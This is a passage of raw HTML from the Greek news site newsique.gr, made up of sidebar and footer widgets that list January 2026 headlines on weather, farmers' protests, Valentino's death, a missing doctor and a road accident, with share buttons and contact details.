							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-226fbaaeeaf9c8e1b5f93e9a4efc26a0" id="newsi-226fbaaeeaf9c8e1b5f93e9a4efc26a0"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-c846167d0545d5af292326bc8e372bf4" id="newsi-c846167d0545d5af292326bc8e372bf4"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-8765abaed39c727b5345f00f1abd3f56" id="newsi-8765abaed39c727b5345f00f1abd3f56"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593816">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/i-siopi-skotonei-i-alitheia-gia-ti-via-kata-ton-gynaikon-stin-ellada/" aria-label="Η Σιωπή Σκοτώνει &#8211; Η αλήθεια για τη βία κατά των γυναικών στην Ελλάδα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/image0-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-siopi-skotonei-i-alitheia-gia-ti-via-kata-ton-gynaikon-stin-ellada/" rel="bookmark">Η Σιωπή Σκοτώνει &#8211; Η αλήθεια για τη βία κατά των γυναικών στην Ελλάδα</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593811">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/agrotes-me-adeia-cheria-efygan-oi-skliroi-ton-blokon-apo-to-maximou-maroudas-synechizoume-ton-agona/" aria-label="Αγρότες: Με άδεια χέρια έφυγαν οι «σκληροί» των μπλόκων από το Μαξίμου – Μαρούδας: «Συνεχίζουμε τον αγώνα»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/sinantisi-mitsotaki-me-agrotes-maroudas-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/agrotes-me-adeia-cheria-efygan-oi-skliroi-ton-blokon-apo-to-maximou-maroudas-synechizoume-ton-agona/" rel="bookmark">Αγρότες: Με άδεια χέρια έφυγαν οι «σκληροί» των μπλόκων από το Μαξίμου – Μαρούδας: «Συνεχίζουμε τον αγώνα»</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593808">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/pethane-o-thrylikos-schediastis-modas-valentino-se-ilikia-93-eton/" aria-label="Πέθανε ο θρυλικός σχεδιαστής μόδας Valentino σε ηλικία 93 ετών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/valentino-garavani1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-thrylikos-schediastis-modas-valentino-se-ilikia-93-eton/" rel="bookmark">Πέθανε ο θρυλικός σχεδιαστής μόδας Valentino σε ηλικία 93 ετών</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-593800">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/cheimona-diarkeias-me-tsouchtero-kryo-vlepei-o-kolydas/" aria-label="Χειμώνα διαρκείας με τσουχτερό κρύο «βλέπει» ο Κολυδάς">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kairos-xionia-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/cheimona-diarkeias-me-tsouchtero-kryo-vlepei-o-kolydas/" rel="bookmark">Χειμώνα διαρκείας με τσουχτερό κρύο «βλέπει» ο Κολυδάς</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593800 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/cheimona-diarkeias-me-tsouchtero-kryo-vlepei-o-kolydas/" aria-label="Χειμώνα διαρκείας με τσουχτερό κρύο «βλέπει» ο Κολυδάς">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kairos-xionia-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/cheimona-diarkeias-me-tsouchtero-kryo-vlepei-o-kolydas/" rel="bookmark">Χειμώνα διαρκείας με τσουχτερό κρύο «βλέπει» ο Κολυδάς</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T23:55:08+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/cheimona-diarkeias-me-tsouchtero-kryo-vlepei-o-kolydas/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Χειμώνα διαρκείας με τσουχτερό κρύο «βλέπει» ο Κολυδάς&amp;url=https://newsique.gr/cheimona-diarkeias-me-tsouchtero-kryo-vlepei-o-kolydas/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593799 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-giannis-papamichail-chorise-apo-ti-syzygo-tou-enan-chrono-meta-ton-gamo-tous/" aria-label="Ο Γιάννης Παπαμιχαήλ χώρισε από τη σύζυγό του, έναν χρόνο μετά τον γάμο τους">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/papamichail1911-1024x678-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/o-giannis-papamichail-chorise-apo-ti-syzygo-tou-enan-chrono-meta-ton-gamo-tous/" rel="bookmark">Ο Γιάννης Παπαμιχαήλ χώρισε από τη σύζυγό του, έναν χρόνο μετά τον γάμο τους</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T23:41:06+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/o-giannis-papamichail-chorise-apo-ti-syzygo-tou-enan-chrono-meta-ton-gamo-tous/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ο Γιάννης Παπαμιχαήλ χώρισε από τη σύζυγό του, έναν χρόνο μετά τον γάμο τους&amp;url=https://newsique.gr/o-giannis-papamichail-chorise-apo-ti-syzygo-tou-enan-chrono-meta-ton-gamo-tous/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593798 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ektetameni-kathizisi-se-chorio-ton-tzoumerkon-akougontai-thoryvoi/" aria-label="Εκτεταμένη καθίζηση σε χωριό των Τζουμέρκων: «Ακούγονται θόρυβοι»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tzoumerkadromos-xrm-1024x575-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ektetameni-kathizisi-se-chorio-ton-tzoumerkon-akougontai-thoryvoi/" rel="bookmark">Εκτεταμένη καθίζηση σε χωριό των Τζουμέρκων: «Ακούγονται θόρυβοι»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T23:21:04+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ektetameni-kathizisi-se-chorio-ton-tzoumerkon-akougontai-thoryvoi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εκτεταμένη καθίζηση σε χωριό των Τζουμέρκων: «Ακούγονται θόρυβοι»&amp;url=https://newsique.gr/ektetameni-kathizisi-se-chorio-ton-tzoumerkon-akougontai-thoryvoi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593797 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/prosorini-pafsi-erevnon-gia-ton-agnooumeno-33chrono-giatro/" aria-label="Προσωρινή παύση ερευνών για τον αγνοούμενο 33χρονο γιατρό">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/giatroskriti-1200x675-1-1024x576-3-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/prosorini-pafsi-erevnon-gia-ton-agnooumeno-33chrono-giatro/" rel="bookmark">Προσωρινή παύση ερευνών για τον αγνοούμενο 33χρονο γιατρό</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T23:00:03+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/prosorini-pafsi-erevnon-gia-ton-agnooumeno-33chrono-giatro/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Προσωρινή παύση ερευνών για τον αγνοούμενο 33χρονο γιατρό&amp;url=https://newsique.gr/prosorini-pafsi-erevnon-gia-ton-agnooumeno-33chrono-giatro/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593761 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/thanatiforo-trochaio-me-thyma-odigo-ochimatos-pou-katelixe-se-chorafi/" aria-label="Θανατηφόρο τροχαίο με θύμα οδηγό οχήματος που κατέληξε σε χωράφι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-2-1024x689-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/thanatiforo-trochaio-me-thyma-odigo-ochimatos-pou-katelixe-se-chorafi/" rel="bookmark">Θανατηφόρο τροχαίο με θύμα οδηγό οχήματος που κατέληξε σε χωράφι</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T22:21:53+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/thanatiforo-trochaio-me-thyma-odigo-ochimatos-pou-katelixe-se-chorafi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Θανατηφόρο τροχαίο με θύμα οδηγό οχήματος που κατέληξε σε χωράφι&amp;url=https://newsique.gr/thanatiforo-trochaio-me-thyma-odigo-ochimatos-pou-katelixe-se-chorafi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593740 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/teris-chrysos-pairno-mia-timitiki-syntaxi-750-evro-aisthanomai-poly-adikimenos/" aria-label="Τέρης Χρυσός: Παίρνω μια τιμητική σύνταξη 750 ευρώ, αισθάνομαι πολύ αδικημένος">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/telis_xrysos-1024x412-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/teris-chrysos-pairno-mia-timitiki-syntaxi-750-evro-aisthanomai-poly-adikimenos/" rel="bookmark">Τέρης Χρυσός: Παίρνω μια τιμητική σύνταξη 750 ευρώ, αισθάνομαι πολύ αδικημένος</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T22:00:42+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/teris-chrysos-pairno-mia-timitiki-syntaxi-750-evro-aisthanomai-poly-adikimenos/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τέρης Χρυσός: Παίρνω μια τιμητική σύνταξη 750 ευρώ, αισθάνομαι πολύ αδικημένος&amp;url=https://newsique.gr/teris-chrysos-pairno-mia-timitiki-syntaxi-750-evro-aisthanomai-poly-adikimenos/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f39a9d959cb39d9684809a828696dd9481">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593800 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/cheimona-diarkeias-me-tsouchtero-kryo-vlepei-o-kolydas/" aria-label="Χειμώνα διαρκείας με τσουχτερό κρύο «βλέπει» ο Κολυδάς">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kairos-xionia-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/cheimona-diarkeias-me-tsouchtero-kryo-vlepei-o-kolydas/" rel="bookmark">Χειμώνα διαρκείας με τσουχτερό κρύο «βλέπει» ο Κολυδάς</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T23:55:08+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/cheimona-diarkeias-me-tsouchtero-kryo-vlepei-o-kolydas/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Χειμώνα διαρκείας με τσουχτερό κρύο «βλέπει» ο Κολυδάς&amp;url=https://newsique.gr/cheimona-diarkeias-me-tsouchtero-kryo-vlepei-o-kolydas/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593798 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ektetameni-kathizisi-se-chorio-ton-tzoumerkon-akougontai-thoryvoi/" aria-label="Εκτεταμένη καθίζηση σε χωριό των Τζουμέρκων: «Ακούγονται θόρυβοι»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tzoumerkadromos-xrm-1024x575-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ektetameni-kathizisi-se-chorio-ton-tzoumerkon-akougontai-thoryvoi/" rel="bookmark">Εκτεταμένη καθίζηση σε χωριό των Τζουμέρκων: «Ακούγονται θόρυβοι»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-19T23:21:04+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ektetameni-kathizisi-se-chorio-ton-tzoumerkon-akougontai-thoryvoi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εκτεταμένη καθίζηση σε χωριό των Τζουμέρκων: «Ακούγονται θόρυβοι»&amp;url=https://newsique.gr/ektetameni-kathizisi-se-chorio-ton-tzoumerkon-akougontai-thoryvoi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593797 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/prosorini-pafsi-erevnon-gia-ton-agnooumeno-33chrono-giatro/" aria-label="Προσωρινή παύση ερευνών για τον αγνοούμενο 33χρονο γιατρό">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/giatroskriti-1200x675-1-1024x576-3-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
